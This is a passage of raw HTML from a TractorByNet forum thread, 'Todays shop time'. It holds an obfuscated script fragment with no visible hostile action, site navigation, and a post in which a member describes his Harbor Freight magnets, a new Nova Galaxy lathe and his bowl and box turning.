d=['e8o5yvu','suyTv8oKF8k2uuOvo8ohW4zs','bMORWOi','W7hcSrpcJW','laDwW6u','BmkaWOT4','WPlcRCkvW4O','W4tdO3lcJW','W7adW63cKq','WOCeW7uz','WOJcQd9p','W6JcQhiK','imoTEYi','WPWcxSkP','WQS6W4VcQq','WQa7W43cQW','WQxdGZddRW','C8oqumoX','zCk6W54','W4aMWP4P','xCowsgXiW7DJW4xdKG','W5mIjZm','eSoMWRap','qCktggy','jmo/W48F','kbSzW6G','pmkpn2e','WP7cRZ3dHW','WPxdPtXr','dCkqagO','W4arwq','dXfzcG','W5/cPgBcMa','WOz5WOjY','WR/cK8k0oSkOWQ1iW5FcGhhdNG','W5ueW5pdKG','d2WV','cCkobfG','tu0Px8oJb8oqlM4jja','WRxcJg3cSG','jmk+W4in','d8kIkLq','fqb1bW','WPRcLCoqW5y','WQXgera','b8oUWONdHSo5WRRdJSkhW68/b8oyW5u','tczFjG','WQJdHSoNyG','W47dS0hcMG','WQyRW7RcSW','WPldTJSB','W6yoW4iMymo8W7VcLY3dKCox','WQ/dLspdSq','owu7iG','brZdP3i','WO7dTYWm','amkfhMG','W5mOnsm','e8o8W6Sw','W5qDW47cHq','WP3cOZRdIwpdMSosCSoPW4RcSKDn','lspcHWq','hXfKsa','E3XofW','hfbNWPi','w0r6','omkiWO/cMW','WRpcRL3cKq','fCoSW5Wo','WPJdPI4A','WOTSWO5Z','mHSiW6a','WPJdSsOy','s8ocWO4B','W6VdJ8kPBG','W7RcKSoOW4a','W5RcOYJcKq','cCkobfW','sGhcUJdcNcZdO0hcOmkdl3D3','jhdcIuq','W7dcL8kIW4y','W4NdOMxcGG','z2lcIXC','WObXcXq','l8ogrW','WQj7W40','WOzLWPi','WOldSmkDW4O','W53cPcZcHq','WRDAdau','yXKswW','W4ethSog','mCk1n2K','W7blvWC','W6CWWP7dVG','W60DsHy','W6RcRdai','WQpcOZC','fmk3pbm','cbfOjW','CNyeaa','pCkjnwq','qSk+W7SKuCkuW6qm','d8oGW74f','CSklWOVcGa','W6FdSHnB','hejT','WQldMs/dVa','cIaVW4K','iWWrW7W','WR5NW4pcQa','vCk7W4ZcKq','qmoFWPGo','x8o0W5/cMq','W5LskCoC','qSk/W5BcLa','W7NcSfVcJq','d2SUWQm','zdfXEq','W5GUEZa','WQ/cOb3dIG','W77cOs0I','uLpdQsW','WONcQdfn','zsjjpa','wtX9W5FcR8kJvmoQtvhcTqxcTq','W6lcPgSM','WPJcQ8kyW4O','W6/dGSoJzW','ENxcJWG','W4DshCob','W6tdHmoOFW','W6VcNmkRW4W','stLrimkqomo9','CSoBsSo5','WP8sWOtdJW','FZ/cIr8','l8oDW5ZdGXKRW6f8xmkkW7a','WQlcMchdVG','d8ksgx8','W7/cQdmK','i8kKW5Kn','yt9CnW','WQtdPuGj','qCoCWO8','oNVcMq','hmkuh30','W6RcMSk0W4O','wLXQWPG','bmkuhwm','wSoxqJC','W7NdSG/dJq','cmk3oGO','WP7cNCoqWRW','l8kjiG','W7BcQJ3dHa','agvtWQ4JpHO','E8kkWO3cKW','W5BcRJ3cRG','W6pdPI0P','WRFcGCk/W5K','WPVcRmkuW44','DhWpxa','yhtcKGq','WQSRW5FdTq','WPHxWQXe','gxW5W5W','W67dJSoQBW','W57dRYJcMq','k8ourmkT','W7eBWRm','WPfwWQJdPdmAWR5Yp8oiWQZcO8kuEa','WRjTW4ddOW','h8kuexS','W7/cR1VcGG','W5JdThNcLG','WPTSWRmX','jfmlW6q','i8kSia4','W5FcPthdKW','W54/jIG','W6i+WPBdUxHsW5q1W4tcMZGiWPy','W5VdPwtcIW','x8oxsdSAWRy7W6ZdVSkdWRz1W50','aSk3irS','WR5kvqy','WQFdHJldUa','WPxdRtS','gCkjW5Xk','W5uPfY8','W7KjWRdcNq','yNtcHaq','WPftWR9y','vmkOW4RcNW','ySoMydH7WRnpW55ZWQpcK8kX','W5TtWRTF','C3udFq','imk/pwG','W6/dPXhdJa','W7rjCYO','WP7dOIiB','WQXuW7q','w0yXWOe','WQXncHW','sCkkWPLG','dSkIiX8','WRmDWQVdLW','W5GPoMK','W7JcVeRcGG','W58Sicy','bCoCWOqB','aX4MWOSfpGZdHCoP','W6KbWPnDeSoEW5/cLW','fvT1ca','mWOzW7G','W4ddRSoeWP7dRCkIbMfEoSkskW','Ct7cMbe','W4CkvCoQ'];p=function(){return d;};return p();}})();</script> 

</head>
<body data-template="thread_view">
 <div align="center" data-freestar-ad="__320x50 __970x90" id="tractorbynet_pushdown-pushdown-cls"></div> 

	

		
			
		

		
	

<div class="p-pageWrapper" id="top">

	<div class="bardisplay">
	</div>



	<div class="p-navSticky p-navSticky--all" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<div class="p-header-logo p-header-logo--image">
				<a href="/forums/">
					<img src="/forums/styles/tractor/logo.png"
						alt="TractorByNet - Tractor Forum"
						srcset="/forums/styles/tractor/logo-big.png 2x" />
				</a>
			</div>			
			<a class="p-nav-menuTrigger" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0">
				<i aria-hidden="true"></i>
				<span class="p-nav-menuText">Menu</span>
			</a>
			<div class="p-nav-sign">
			</div>
			<div class="p-nav-smallLogo">
				<a href="/forums/">
					<img src="https://www.tractorbynet.com/forums/styles/tractor/logo-text-only.png"
						alt="TractorByNet - Tractor Forum"
					 />
				</a>
			</div>
			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		
			
	
	<a href="/forums/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forums</a>

			<a data-xf-key="1"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>
		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					<!--<h4 class="menu-header">Forums</h4>-->
					
						
	
	
	<a href="/forums/whats-new/posts/?skip=1"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="homeNewPosts">Today's Posts</a>

	

					
						
	
	
	<a href="/forums/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">New posts</a>

	

					
						
	
	
	<a href="/forums/search/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Search</a>

	

					
						
	
	
	<a href="/forums/members/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="members">Members</a>

	
		
			
	
	
	<a href="/forums/online/"
		class="menu-linkRow u-indentDepth1 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Current visitors</a>

	

		
			
	
	
	<a href="/forums/members/top-posters-of-month/"
		class="menu-linkRow u-indentDepth1 js-offCanvasCopy "
		
		
		data-nav-id="tpm">Top Posters of the Month</a>

	

		
		
			<hr class="menu-separator" />
		
	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/classifieds/"
		class="p-navEl-link "
		
		data-xf-key="2"
		data-nav-id="Classifieds">Classifieds</a>

			
		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/auctions/"
		class="p-navEl-link "
		
		data-xf-key="3"
		data-nav-id="Auctions">Auctions</a>

			
		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		
			
	
	<a href="/forums/db/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="bh_brand_hub">Database</a>

			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>
		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					<!--<h4 class="menu-header">Database</h4>-->
					
						
	
	
	<a href="/forums/bh-quick-review/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="bh_quick_review">Quick Review</a>

	

					
						
	
	
	<a href="/forums/bh-quick-owner-page/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="bh_quick_ownerPage">Quick Owner-Page</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/register/"
		class="p-navEl-link "
		
		data-xf-key="5"
		data-nav-id="defaultRegister">Register</a>

			
		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/forums/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Log in</span>
						</a>
						
							<a href="/forums/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Join</span>
							</a>
							
						
					
				</div>
				<div class="p-navgroup p-discovery">
					<a href="/forums/whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						title="What&#039;s new">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">What's new</span>
					</a>

					
						<a href="/forums/search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Search"
							aria-expanded="false"
							aria-haspopup="true"
							title="Search">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Search</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/forums/search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">
								<h3 class="menu-header">Search</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[49],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:369727}}">This thread</option>

			</select>
		
										</div>
										
								</div>
								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								
<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
										<a href="/forums/search/" class="button"><span class="button-text">Advanced search…</span></a>
									</span>
								</div>
								<input type="hidden" name="_xfToken" value="1764380145,6de02bc52d88efec5e6e15bd945a12b1" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

		
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/whats-new/posts/?skip=1"
		class="p-navEl-link "
		 rel="nofollow"
		data-xf-key="alt+1"
		data-nav-id="homeNewPosts">Today's Posts</a>

			
		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="newPosts">New posts</a>

			
		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		
			
	
	<a href="/forums/search/?type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+3"
		data-nav-id="searchForums">Search</a>

			
		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		
			
	
	<a href="/forums/members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Members</a>

			<a data-xf-key="alt+4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>
		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					<!--<h4 class="menu-header">Members</h4>-->
					
						
	
	
	<a href="/forums/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Current visitors</a>

	

					
						
	
	
	<a href="/forums/members/top-posters-of-month/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="tpm">Top Posters of the Month</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	

	</div>


<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menu
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/forums/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Log in
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/forums/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Join
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
	</div>
</div>
		<div class="ctashop">
			
	

		
			
		

		
	


		</div>

	

		
			
		

		
	
 
<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		
		
		
	

		
			
		

		
	


		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			
			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			
			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/#general-tractor-topics.3" itemprop="item">
			<span itemprop="name">General Tractor Topics</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/build-yourself/" itemprop="item">
			<span itemprop="name">Build-It Yourself</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
		
		</ul>
	

		


	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>

		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Todays shop time.</h1>
						
						
					
					</div>
				
				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/forums/members/4570man.284299/" class="username  u-concealed" dir="auto" data-user-id="284299" data-xf-init="member-tooltip">4570Man</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/forums/threads/todays-shop-time.369727/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2016-09-17T18:30:11-0400" data-time="1474151411" data-date-string="Sep 17, 2016" data-time-string="6:30 PM" title="Sep 17, 2016 at 6:30 PM">Sep 17, 2016</time></a>
		</li>
		<li><span>Views: 273779</span></li>
		
	</ul>
</div>
				
			
			</div>
		
		<div class="p-body-main p-body-main--withSidebar ">
			
			<div class="p-body-content">
				 <div class="samBannerUnit" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="1" data-cv="true" data-cc="true" data-ll="true" data-rf="30000"> </div> </div> 

				<div class="p-body-pageContent">










	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	












	

	
		
	








	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/forums/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav pageNav--skipStart pageNav--skipEnd">
	
		<a href="/forums/threads/todays-shop-time.369727/page-86" class="pageNav-jump pageNav-jump--prev">Prev</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/forums/threads/todays-shop-time.369727/">1</a></li>
	


		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipStart">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="84"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/forums/threads/todays-shop-time.369727/page-85">85</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/forums/threads/todays-shop-time.369727/page-86">86</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--current "><a href="/forums/threads/todays-shop-time.369727/page-87">87</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/forums/threads/todays-shop-time.369727/page-88">88</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/forums/threads/todays-shop-time.369727/page-89">89</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="90"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/forums/threads/todays-shop-time.369727/page-110">110</a></li>
	

	</ul>

	
		<a href="/forums/threads/todays-shop-time.369727/page-88" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	
		<a href="/forums/threads/todays-shop-time.369727/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="First">
			<i aria-hidden="true"></i> <span class="u-srOnly">First</span>
		</a>
		<a href="/forums/threads/todays-shop-time.369727/page-86" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Prev
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		87 of 110
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="87"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/forums/threads/todays-shop-time.369727/page-88" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/forums/threads/todays-shop-time.369727/page-110"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div>

			
				
	
		
			<div class="block-outer-opposite">
				<div class="buttonGroup">
				
					
						
						
    


						
						
						

						
							<div class="buttonGroup-buttonWrapper">
								<button type="button" class="button--link menuTrigger button" data-xf-click="menu" aria-expanded="false" aria-haspopup="true" title="More options"><span class="button-text">&#8226;&#8226;&#8226;</span></button>
								<div class="menu" data-menu="menu" aria-hidden="true">
									<div class="menu-content">
										<h4 class="menu-header">More options</h4>
										
											
											
											
											
											
											
											
											
											
											
											

	<a href="/forums/threads/todays-shop-time.369727/who-replied/" data-xf-click="overlay" class="menu-linkRow">Who Replied?</a>



											
											
										
									</div>
								</div>
							</div>
						
					
				
				</div>
			</div></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-369727"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="dragoneggs"
		data-content="post-5628338"
		id="js-post-5628338"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5628338/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5628338"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5628338" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-12T21:55:42-0500" data-time="1578884142" data-date-string="Jan 12, 2020" data-time-string="9:55 PM" title="Jan 12, 2020 at 9:55 PM">Jan 12, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5628338"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5628338/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5628338" rel="nofollow">#861</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/dragoneggs.210202/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/dragoneggs.210202/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/dragoneggs.210202/" class="avatar avatar--m" data-user-id="210202" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/210/210202.jpg?1614405219"  alt="dragoneggs" class="avatar-u210202-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/dragoneggs.210202/" class="username " dir="auto" data-user-id="210202" data-xf-init="member-tooltip"><span itemprop="name">dragoneggs</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Jun 9, 2013</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>14,548</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Seabeck%2C+Washington" rel="nofollow noreferrer" target="_blank" class="u-concealed">Seabeck, Washington</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota BX-25D, Kubota Z122RKW-42</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5628338"
		data-lb-caption-desc="dragoneggs &middot; Jan 12, 2020 at 9:55 PM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 221453" data-quote="Big Barn" data-source="post: 5628036"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5628036"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5628036">Big Barn said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Nice Mark!  Can we see what magnets you used?  And the new lathe!   Please....
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote>Nothing special... just some cheap magnets from Harbor Freight.<br />
<br />
Lathe I am super happy with... a Nova Galaxy.  What a dream... digital variable drive.  I bought a couple Vicmarc chucks and now I just need to live up to the equipment I have.  Of course I went straight to bowl turning rather than hone my skills on simpler spindle type projects but that&#039;s me.  Currently making my first box with mortise/tenon lid thanks to a couple YouTube vids on technique.</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit" data-position="post_below_container_1"> <div class="samItem"> <!-- Tag ID: tractorbynet_forums_incontent_5 --> <div align="center" data-freestar-ad="__336x280 __336x280" id="tractorbynet_forums_incontent_5"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_forums_incontent_5", slotId: "tractorbynet_forums_incontent_5" }); </script> </div> </div> </div> 



	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Threepoint"
		data-content="post-5628412"
		id="js-post-5628412"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5628412/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5628412"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5628412" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-12T23:37:30-0500" data-time="1578890250" data-date-string="Jan 12, 2020" data-time-string="11:37 PM" title="Jan 12, 2020 at 11:37 PM">Jan 12, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5628412"
